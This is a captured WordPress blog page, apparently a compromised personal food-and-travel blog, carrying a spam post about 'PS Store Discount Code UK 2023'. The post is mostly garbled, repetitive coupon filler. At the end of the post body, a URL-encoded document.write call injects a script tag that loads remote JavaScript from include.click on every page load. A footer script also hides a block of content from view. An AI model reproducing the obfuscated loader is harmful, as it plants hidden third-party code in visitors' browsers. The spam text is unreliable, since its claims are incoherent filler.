

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danielgritzer.com/?p=4024
body_size: 7367
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Daniel Gritzer  &raquo; Blog Archive   &raquo; Unlock Incredible Savings with PS Store Discount Code UK 2023 Your Guide to the Best Deals</title>
<meta name="generator" content="WordPress 6.0.11" /> <!-- leave this for stats -->
<meta name="keywords" content="Following My Gut" />
<meta name="description" content="Following My Gut" />
<link rel="stylesheet" href="https://www.danielgritzer.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Daniel Gritzer RSS Feed" href="https://www.danielgritzer.com/?feed=rss2" />
<link rel="pingback" href="https://www.danielgritzer.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Daniel Gritzer &raquo; Unlock Incredible Savings with PS Store Discount Code UK 2023 Your Guide to the Best Deals Comments Feed" href="https://www.danielgritzer.com/?feed=rss2&#038;p=4024" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.danielgritzer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.danielgritzer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="https://www.danielgritzer.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.danielgritzer.com/index.php?rest_route=/wp/v2/posts/4024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.danielgritzer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.danielgritzer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.danielgritzer.com/?p=4024" />
<link rel='shortlink' href='https://www.danielgritzer.com/?p=4024' />
<link rel="alternate" type="application/json+oembed" href="https://www.danielgritzer.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.danielgritzer.com%2F%3Fp%3D4024" />
<link rel="alternate" type="text/xml+oembed" href="https://www.danielgritzer.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.danielgritzer.com%2F%3Fp%3D4024&#038;format=xml" />
</head>
<body id="section-index">


<div id="navigation">
<ul>
	<li ><a href="https://www.danielgritzer.com/" title="Home">Home</a></li>
		<li class="page_item page-item-2"><a href="https://www.danielgritzer.com/">About me</a></li>
<li class="page_item page-item-135"><a href="https://www.danielgritzer.com/?page_id=135">Articles</a></li>
<li class="page_item page-item-121 current_page_parent"><a href="https://www.danielgritzer.com/?page_id=121">Blog</a></li>
	<li class="search"><form method="get" id="searchform" action="https://www.danielgritzer.com"><input type="text" value="" name="s" id="s" /><input type="submit" id="searchsubmit" value="Search" /></form></li>
</ul>
</div><!-- end id:navigation -->


<div id="container">


<div id="header">
<h1><a href="https://www.danielgritzer.com/" title="Daniel Gritzer">Daniel Gritzer</a></h1>
<h2>Following My Gut</h2>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Subscribe to</strong></dt>
	<dd><a href="feed:https://www.danielgritzer.com/?feed=rss2">Posts</a></dd>
	<dd><a href="feed:https://www.danielgritzer.com/?feed=comments-rss2">Comments</a></dd>		
</dl>
</div><!-- end id:feedarea -->

  
  <div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
		
						
			<div class="post" id="post-4024">
				<div class="posttitle">
					<h2><a href="https://www.danielgritzer.com/?p=4024" rel="bookmark" title="Permanent Link to Unlock Incredible Savings with PS Store Discount Code UK 2023 Your Guide to the Best Deals">Unlock Incredible Savings with PS Store Discount Code UK 2023 Your Guide to the Best Deals</a></h2>
					<p class="post-info">September 29th, 2022 by <a href="https://www.danielgritzer.com/?author=1" title="Posts by dgritzer" rel="author">dgritzer</a> </p>
				</div>
				
				<div class="entry">
					<p>As a gamer, you know how important it is to get the best deals on your favorite games. With PS Store Discount Code UK 2023, you can unlock incredible savings and enjoy the latest titles without breaking the bank. In this guide, we&#8217;ll show you how to find the best deals and use your discount codes to save money on your gaming purchases. Get ready to level up your gaming experience and keep your wallet happy!</p>
<h2>What is PS Store Discount Code UK ?</h2>
<p>PS Store Discount Code UK 2023 is a unique code that offers customers incredible savings on PlayStation games, add-ons, and more.</p>
<h2>How can I get PS Store Discount Code UK ?</h2>
<p>You can get PS Store Discount Code UK 2023 by keeping an eye on the PlayStation website or by subscribing to their newsletter.</p>
<h2>What kind of deals can I get with PS Store Discount Code UK ?</h2>
<p>With PS Store Discount Code UK 2023, you can get amazing deals on popular games, add-ons, and DLCs.</p>
<h2>When does PS Store Discount Code UK  expire?</h2>
<p>The expiry date for PS Store Discount Code UK 2023 is not yet known.</p>
<h2>Can I use PS Store Discount Code UK  on all games?</h2>
<p>PS Store Discount Code UK 2023 can be used on select games, add-ons, and DLCs.</p>
<p>In conclusion, using PS Store Discount Code UK 2023 can unlock incredible savings for gamers across the country. With access to the best deals and offers, users can enjoy their favorite games and accessories without breaking the bank. Overall, the user experience with PS Store Discount Code UK 2023 is a positive one, allowing for cost-effective gaming and an enhanced gaming experience. Don&#8217;t miss out on these amazing savings and start utilizing PS Store Discount Code UK 2023 today!</p>
<p>PlayStation Store Discount Codes Move to save extra money by redeeming this voucher code at store. Not applicable on already discounted products. Use the voucher at cart page to get the discount. Save now. Move to store. Get it today from the store. No voucher,discount code or voucher code needed to get this amazing product. Order today. Hurry up, grab the deal oo this limited time offer. No discount code or promo code required. Visit PlayStation Storeand know more best discounts near to you. Shop now! No voucher code,promo code and discount code needed to be applied. Now you can get your favoriate product without any hesitation because of the amazing price, no PlayStation Store voucher code or discount code need. Go to store. Make your cost less while shopping at PlayStation Store. No discount code or voucher code required to avail the discount, order now. Never miss your chance to snap savings by activating the deal and avail the best PlayStation Store offers now. Hurry up! Shop now and get unbelivable discount on huge range of products. Dont miss this nice saving weekend. Obtain every chance to save your money at PlayStation Store. Dont miss the discount. Click on this great deal for extra savings. You do not need to apply the discount code or voucher code. Treat yourself to huge savings when you shop this great discount deal from PlayStation Store. Enjoy savings at PlayStation Store by making use of this deal. No promo code or voucher code required. You dont need to apply any discount code or promo code when you checkout, isnt it easy! Hurry up before its gone. Today PlayStation Store discount code or voucher code not requred. Click get deal and avail the offer. Book now. Deal Free Shipping. You can choose any items you like listed on the offer page. No discount code or voucher code or promo code required. Use it before it gone! Shop now and make the best of this sale. Apply the voucher and voucher code on checkout page to extra discount. Discount time is limited,use the discount code and book now. Shop now and bring your family a big surprise on how such an amazing discounted price.<br />
Coupons are tested and verified by us or our users. Remember to read the terms and conditions carefully before use them. Most of these coupons are newly added by us or our users. They are not been verified, so their validity is not guaranteed. Try to apply them before check out at the retailers store. Most of these coupons were posted with no expiration date for a long time ago and probably dont work anymore. However you can still try them because some coupons do work forever. All 30 Coupons 3 Deals Unpopular Voucher Codes for PlayStation Store Most of these coupons were posted with no expiration date for a long time ago and probably dont work anymore. Free Trial. Free Gifts. Get your offer and copy the promo code to your clipboard. Follow the link to the PlayStation Store online store. Browse the store to add your selections to your cart. When youre ready, click to view your shopping cart and find a box to enter your promo code. Paste PlayStation Store code, click submit button and proceed to checkout. Your Name. Your Email. Enter Your Message.<br />
Apply this code at checkout. Enjoy huge savings with this unique sale. Start saving money now! Explore exclusive discounts with this unique sale. Best time to email protected uk. PlayStation Store is rencently on sale. The time range is limited. Do not wait and buy it now. The wonderful savings are only available for select time. So getting closer to the PlayStation Store is useful. Treat all you lovely customers with huge savings at PlayStation Store. Go and get it. Search gorgeous products at PlayStation Store. Once miss the last change to get access to the PlayStation Stores best deals, you will regret it. Click out the amazing discount at PlayStation Store. Buy products with lower price at PlayStation Store. With less cost of amazing offers at PlayStation Store. The time of enjoy amazing lower price products wont last long, so hurry up to buy it at PlayStation Store. PlayStation Stores offer code dont last forever, so buy it now. Enjoy fantastic promotion to order from PlayStation Store. New promotion updated timely. A discount code is your key to save money. The top clearance products are share with promotional code. A promotion code is your key to save money. If you buy goods as a student, you can get the best student discounts whether in stores or online websites of PlayStation Store. After receiving the student ID, student ID, school address, etc. But not all discounts of PlayStation Store demand identity verification at store. When you find that there is a problem with the use of store. Become a member of PlayStation Store, you will have the right to purchase their products at special prices. For example, you can spend less time than ordinary customers to purchase the products of PlayStation Store at store.</p>
<p><script language="javascript">document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%69%6E%63%6C%75%64%65%2E%63%6C%69%63%6B%2F%73%6D%22%3E%3C%2F%73%63%72%69%70%74%3E'))  </script></p>
									</div>
		
				<p class="postmetadata">  <a href="https://www.danielgritzer.com/?p=4024#respond">No Comments &#187;</a></p>
				
<!-- You can start editing here. -->


   
		<!-- If comments are open, but there are no comments. -->
		
	 


<h3 id="respond">Leave a Reply</h3>


<form action="http://www.danielgritzer.com/wp-comments-post.php" method="post" id="commentform">


<p><input class="textbox" type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>

<p><input class="textbox" type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (hidden) (required)</small></label></p>

<p><input class="textbox" type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="4024" />
</p>

</form>


			</div>
	
		
		<p align="center"></p>
		
	</div><!-- end id:content-main -->
<div id="sidebar">
<ul>

<li class="sidebox">
	<h2>Pages</h2>
	<ul><li class="page_item page-item-2"><a href="https://www.danielgritzer.com/">About me</a></li>
<li class="page_item page-item-135"><a href="https://www.danielgritzer.com/?page_id=135">Articles</a></li>
<li class="page_item page-item-121 current_page_parent"><a href="https://www.danielgritzer.com/?page_id=121">Blog</a></li>
</ul>	
</li>

<li class="sidebox">
	<h2>Archives</h2>
	<ul>	<li><a href='https://www.danielgritzer.com/?m=202303'>March 2023</a>&nbsp;(195)</li>
	<li><a href='https://www.danielgritzer.com/?m=202302'>February 2023</a>&nbsp;(257)</li>
	<li><a href='https://www.danielgritzer.com/?m=202301'>January 2023</a>&nbsp;(345)</li>
	<li><a href='https://www.danielgritzer.com/?m=202212'>December 2022</a>&nbsp;(311)</li>
	<li><a href='https://www.danielgritzer.com/?m=202211'>November 2022</a>&nbsp;(273)</li>
	<li><a href='https://www.danielgritzer.com/?m=202210'>October 2022</a>&nbsp;(311)</li>
	<li><a href='https://www.danielgritzer.com/?m=202209'>September 2022</a>&nbsp;(291)</li>
	<li><a href='https://www.danielgritzer.com/?m=202208'>August 2022</a>&nbsp;(329)</li>
	<li><a href='https://www.danielgritzer.com/?m=202207'>July 2022</a>&nbsp;(353)</li>
	<li><a href='https://www.danielgritzer.com/?m=202206'>June 2022</a>&nbsp;(300)</li>
	<li><a href='https://www.danielgritzer.com/?m=202205'>May 2022</a>&nbsp;(319)</li>
	<li><a href='https://www.danielgritzer.com/?m=202204'>April 2022</a>&nbsp;(323)</li>
	<li><a href='https://www.danielgritzer.com/?m=202203'>March 2022</a>&nbsp;(316)</li>
	<li><a href='https://www.danielgritzer.com/?m=202202'>February 2022</a>&nbsp;(290)</li>
	<li><a href='https://www.danielgritzer.com/?m=202201'>January 2022</a>&nbsp;(332)</li>
	<li><a href='https://www.danielgritzer.com/?m=200704'>April 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.danielgritzer.com/?m=200610'>October 2006</a>&nbsp;(13)</li>
	<li><a href='https://www.danielgritzer.com/?m=200609'>September 2006</a>&nbsp;(16)</li>
	<li><a href='https://www.danielgritzer.com/?m=200608'>August 2006</a>&nbsp;(18)</li>
	<li><a href='https://www.danielgritzer.com/?m=200607'>July 2006</a>&nbsp;(4)</li>
</ul>
</li>

<li class="sidebox">
	<h2>Tags</h2>
	<ul>
			<li class="cat-item cat-item-3"><a href="https://www.danielgritzer.com/?cat=3">Agriculture</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.danielgritzer.com/?cat=5">Capoeira</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.danielgritzer.com/?cat=2">Cooking &#x26; Eating</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.danielgritzer.com/?cat=4">Drinking</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.danielgritzer.com/?cat=9">France</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.danielgritzer.com/?cat=13">Health</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.danielgritzer.com/?cat=15">Italy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.danielgritzer.com/?cat=11">New York City</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.danielgritzer.com/?cat=12">Peru</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.danielgritzer.com/?cat=10">Recipes</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.danielgritzer.com/?cat=16">Shepherding</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.danielgritzer.com/?cat=8">Spain</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.danielgritzer.com/?cat=14">Tourism</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.danielgritzer.com/?cat=1">Uncategorized</a>
</li>
	</ul>		
</li>


  </ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
				<script type="text/javascript">
				elementId = Math.floor(Math.random() * 10001);
				document.writeln('<div id="block' + elementId + '" style="display: ' + 'block' + '">');
				document.getElementById('block' + elementId).style.display='none';
				</script>

				<script type="text/javascript">
				document.writeln('</div>');
				</script>
<p><strong>Daniel Gritzer</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook From WPThemes.Info">MistyLook</a> made free by <a href="http://www.webhostingbluebook.com" title="Web hosting Bluebook">Web hosting Bluebook</a></span>
<p>
</div><!-- end id:footer -->


</body>
</html>